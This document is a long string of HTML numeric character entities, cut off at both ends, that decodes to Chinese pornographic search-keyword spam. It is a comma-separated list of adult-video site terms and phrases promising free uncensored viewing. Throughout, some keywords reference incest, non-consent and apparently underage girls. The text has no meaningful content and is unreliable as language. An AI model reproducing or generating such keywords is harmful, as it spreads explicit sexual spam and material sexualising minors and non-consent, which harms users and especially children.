9305;&#40644;&#97;&#97;&#22823;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26085;&#20135;&#27431;&#32654;&#34588;&#26691;&#44;&#20122;&#27954;&#26085;&#38889;&#34588;&#26691;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#26611;&#24030;&#33707;&#33729;&#38376;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#44;&#26085;&#38889;&#25104;&#20154;&#24433;&#35270;&#44;&#26080;&#30721;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#33395;&#35885;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#29275;&#29275;&#24433;&#35270;&#44;&#26085;&#26412;&#20154;&#22971;&#26025;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#21160;&#22270;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22312;&#32447;&#26080;&#31934;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#44;&#26085;&#38889;&#24615;&#29233;&#35270;&#39057;&#44;&#12298;&#20154;&#22971;&#30340;&#22902;&#27700;&#12299;&#26085;&#26412;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20081;&#30721;&#19981;&#21345;&#8730;&#39321;&#34121;&#44;&#57;&#49;&#20008;&#35910;&#33457;&#20008;&#25104;&#20154;&#29087;&#22899;&#44;&#24378;&#24320;&#20146;&#22899;&#23273;&#33502;&#21448;&#23273;&#21448;&#32039;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#49;&#40657;&#20154;&#29378;&#36481;&#20016;&#28385;&#29087;&#22919;&#44;&#24320;&#24515;&#44;&#30495;&#20154;&#26080;&#36974;&#25377;&#29467;&#36827;&#29467;&#20986;&#35270;&#39057;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#39640;&#28165;&#19981;&#21345;&#44;&#35064;&#20307;&#31359;&#23130;&#32433;&#35843;&#25945;&#104;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#39640;&#28526;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#44;&#23569;&#22919;&#20570;&#29232;&#29305;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#44;&#23567;&#33457;&#22253;&#25353;&#25705;&#25163;&#27861;&#35270;&#39057;&#25945;&#31243;&#44;&#22827;&#22919;&#20132;&#25442;&#21050;&#28608;&#20570;&#29232;&#44;&#32654;&#22269;&#12298;&#24615;&#33337;&#12299;&#26080;&#21024;&#20943;&#44;&#20154;&#22971;&#20081;&#36718;&#44;&#119;&#119;&#119;&#46;&#21320;&#22812;&#44;&#20122;&#27954;&#33394;&#22270;&#20599;&#31397;&#33258;&#25293;&#44;&#25293;&#31169;&#25151;&#21644;&#25668;&#24433;&#24072;&#21866;&#21866;&#104;&#104;&#44;&#27431;&#32654;&#19968;&#32423;&#40643;&#33394;&#65;&#29255;&#20813;&#36153;&#30475;&#23567;&#20248;&#35270;&#39057;&#44;&#20108;&#28846;&#27611;&#29255;&#23548;&#33322;&#44;&#22269;&#35821;&#23545;&#30333;&#38706;&#33080;&#32769;&#22826;&#72;&#68;&#44;&#19977;&#32423;&#40644;&#33394;&#23567;&#35270;&#39057;&#44;&#33485;&#20117;&#31354;&#39640;&#28526;&#49;&#50;&#48;&#20998;&#38047;&#44;&#20122;&#27954;&#20262;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#36229;&#28165;&#24615;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#21733;&#21733;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#55;&#50;&#31934;&#21697;&#44;&#22269;&#20135;&#40644;&#22312;&#35266;&#32447;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#44;&#57;&#55;&#31934;&#21697;&#33258;&#22312;&#25293;&#31934;&#36873;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32447;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#44;&#23429;&#30007;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23601;&#21435;&#20116;&#26376;&#22825;&#54;&#57;&#33394;&#33394;&#44;&#32508;&#21512;&#25554;&#25554;&#25554;&#44;&#27431;&#32654;&#33258;&#25293;&#21160;&#28459;&#19968;&#21306;&#44;&#122;&#122;&#20013;&#22269;&#20813;&#36153;&#44;&#20122;&#27954;&#20135;&#22269;&#20599;&#20135;&#20599;&#33258;&#25293;&#32593;&#22336;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#8230;&#8230;&#32;&#87;&#44;&#38738;&#38738;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#20122;&#27954;&#21046;&#26381;&#24072;&#29983;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#26080;&#30721;&#39640;&#28165;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#29233;&#23159;&#23159;&#32508;&#21512;&#31934;&#21697;&#44;&#20234;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#44;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#24433;&#35270;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#97;&#114;&#44;&#110;&#103;&#59;&#118;&#40635;&#35910;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#55;&#55;&#55;&#55;&#55;&#44;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#33258;&#20135;&#39640;&#28165;&#19981;&#21345;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#21496;&#26426;&#31934;&#21697;&#35270;&#39057;&#23548;&#33322;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#44;&#57;&#183;&#49;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#39640;&#28165;&#26080;&#30721;&#32593;&#31449;&#44;&#28504;&#37329;&#33714;&#19977;&#32423;&#29702;&#20262;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#31389;&#31389;&#20307;&#33394;&#119;&#119;&#119;&#119;&#23159;&#23159;&#44;&#40635;&#35910;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#40644;&#19977;&#32423;&#21448;&#29245;&#21448;&#31895;&#21448;&#22823;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#22312;&#32447;&#122;&#122;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#32;&#33394;&#24773;&#32654;&#22899;&#38706;&#21452;&#20083;&#29699;&#49;&#21306;&#44;&#38889;&#22269;&#20027;&#25773;&#32;&#26085;&#26412;&#19987;&#21306;&#44;&#23569;&#33821;&#35064;&#20307;&#32;&#32;&#32;&#35270;&#39057;&#26149;&#27700;&#32593;&#31449;&#44;&#23601;&#35201;&#21435;&#25805;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#23601;&#33394;&#32;&#32508;&#21512;&#42;&#42;&#21306;&#27431;&#32654;&#44;&#20122;&#27954;&#22825;&#22530;&#32654;&#22899;&#35270;&#39057;&#44;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#30475;&#22825;&#22825;&#38480;&#44;&#57;&#55;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#44;&#48;&#50;&#48;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#32593;&#31449;&#19981;&#21345;&#44;&#22269;&#20135;&#21407;&#21019;&#20013;&#25991;&#31934;&#21697;&#32463;&#29702;&#31687;&#44;&#50;&#48;&#49;&#57;&#22825;&#22825;&#35874;&#22825;&#22825;&#35874;&#22825;&#22825;&#35201;&#44;&#29436;&#22825;&#22825;&#29436;&#22825;&#22825;&#39321;&#34121;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#48;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#44;&#27431;&#27954;&#33258;&#25293;&#21478;&#31867;&#27431;&#32654;&#32508;&#21512;&#22270;&#29255;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#21476;&#20195;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#38738;&#44;&#20037;&#33609;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#38738;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32;&#20037;&#20037;&#33401;&#24433;&#38498;&#44;&#22269;&#20135;&#22823;&#23398;&#29983;&#31881;&#23273;&#26080;&#22871;&#27969;&#30333;&#27974;&#44;&#20037;&#20037;&#32508;&#21512;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#21478;&#31867;&#19968;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#33394;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20307;&#39564;&#21306;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#21866;&#21866;&#20813;&#36153;&#44;&#25104;&#20154;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20804;&#24351;&#30340;&#27597;&#20146;&#20013;&#23383;&#68;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#44;&#118;&#33395;&#22919;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21697;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#26085;&#38889;&#35270;&#39057;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#49;&#44;&#97;&#29255;&#20813;&#36153;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#29233;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#19969;&#39321;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#104;&#32431;&#32905;&#26080;&#20462;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#51;&#100;&#44;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#50;&#50;&#22312;&#32447;&#25773;&#25918;&#44;&#24615;&#33394;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30475;&#29255;&#32;&#38738;&#34521;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#44;&#20869;&#23556;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#72;&#68;&#44;&#20061;&#20061;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#39321;&#34121;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#27987;&#27611;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#106;&#107;&#30333;&#19997;&#22269;&#20135;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#97;&#8564;&#19979;&#36733;&#44;&#38889;&#22269;&#26085;&#26412;&#22269;&#20135;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#29702;&#35770;&#27704;&#20037;&#20813;&#36153;&#44;&#26085;&#38889;&#26080;&#30721;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#20037;&#20037;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#72;&#20813;&#36153;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#22269;&#20135;&#20116;&#26376;&#33394;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#35270;&#39057;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#20234;&#20154;&#33394;&#23159;&#23159;&#44;&#39269;&#28212;&#23569;&#22919;&#97;&#29255;&#97;&#97;&#97;&#27611;&#29255;&#23567;&#35828;&#44;&#22905;&#36234;&#21741;&#20182;&#25758;&#24471;&#36234;&#20982;&#21476;&#35328;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#30007;&#29983;&#22899;&#29983;&#21983;&#21983;&#21983;&#24456;&#30171;&#26080;&#39532;&#22372;&#22372;&#44;&#25104;&#20154;&#26080;&#30721;&#119;&#119;&#119;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#19968;&#36947;&#44;&#97;&#97;&#97;&#97;&#97;&#23569;&#22919;&#39640;&#28526;&#22823;&#29255;&#44;&#23569;&#22919;&#20570;&#21463;&#120;&#120;&#120;&#120;&#8569;&#39640;&#28526;&#29255;&#30452;&#25773;&#44;&#20122;&#27954;&#29087;&#22899;&#32508;&#21512;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23588;&#29289;&#20031;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#97;&#30495;&#20154;&#19968;&#32423;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#30475;&#49;&#56;&#44;&#27431;&#32654;&#24615;&#29233;&#40644;&#33394;&#32593;&#31449;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#25104;&#20154;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#26368;&#22823;&#32966;&#97;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#33394;&#19977;&#32423;&#26080;&#30721;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#25104;&#39640;&#28165;&#19977;&#21306;&#20108;&#21306;&#20108;&#21306;&#20013;&#25991;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#25163;&#20043;&#25163;&#44;&#24800;&#27665;&#31119;&#21033;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20037;&#20037;&#22269;&#20869;&#31934;&#21697;&#44;&#20037;&#20037;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#44;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#21152;&#21202;&#27604;&#22312;&#32447;&#25773;&#25918;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#32593;&#27704;&#20037;&#36164;&#28304;&#25163;&#26426;&#29256;&#44;&#39321;&#34121;&#31934;&#21697;&#19968;&#26412;&#22823;&#36947;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#33394;&#27431;&#32654;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#27424;&#20037;&#20037;&#20037;&#20037;&#44;&#26368;&#36817;&#50;&#48;&#49;&#56;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#52;&#44;&#32769;&#29087;&#22971;&#20869;&#23556;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#56;&#51;&#54;&#55;&#48;&#48;&#44;&#21320;&#22812;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#31105;&#32654;&#22899;&#35064;&#20307;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31532;&#19968;&#39029;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#71;&#76;&#21160;&#28459;&#44;&#26080;&#30721;&#22269;&#20135;&#29577;&#36275;&#33050;&#20132;&#20037;&#20037;&#50;&#48;&#50;&#48;&#44;&#20037;&#20037;&#38706;&#33080;&#22269;&#35821;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#31532;&#19968;&#97;&#8548;&#24433;&#38498;&#44;&#27431;&#32654;&#26085;&#38889;&#33394;&#35270;&#39057;&#20844;&#21496;&#44;&#22269;&#20135;&#19968;&#32423;&#35270;&#39057;&#22312;&#32447;&#25238;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#30452;&#25509;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#58;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#97;&#8564;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#32508;&#21512;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22235;&#34382;&#32508;&#21512;&#44;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#33485;&#20117;&#31354;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#22312;&#32447;&#35266;&#30475;&#30340;&#35270;&#44;&#57;&#57;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#19996;&#20140;&#28909;&#35270;&#39057;&#44;&#38738;&#23089;&#20048;&#35270;&#39057;&#39318;&#39029;&#44;&#38738;&#23089;&#35270;&#35273;&#30427;&#23476;&#20813;&#36153;&#22269;&#20135;&#44;&#38738;&#26149;&#23089;&#20048;&#20998;&#31867;&#35270;&#39057;&#31934;&#21697;&#50;&#44;&#113;&#121;&#117;&#108;&#101;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;&#32593;&#22336;&#23548;&#33322;&#44;&#26080;&#30721;&#97;&#8564;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#26080;&#30721;&#19987;&#21306;&#19968;&#118;&#97;&#20122;&#27954;&#44;&#24433;&#38899;&#20808;&#38155;&#53;&#53;&#54;&#54;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#26085;&#26412;&#20154;&#25104;&#32593;&#44;&#38889;&#22269;&#49;&#56;&#31105;&#25104;&#20154;&#28459;&#30011;&#32593;&#31449;&#44;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#34588;&#33216;&#65;&#86;&#28010;&#28526;&#44;&#31119;&#21033;&#120;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#44;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#44;&#39640;&#28165;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#44;&#26085;&#38889;&#20122;&#27954;&#38;&#35;&#50;&#53;&#57;&#59;&#86;&#32508;&#21512;&#19968;&#21306;&#27611;&#2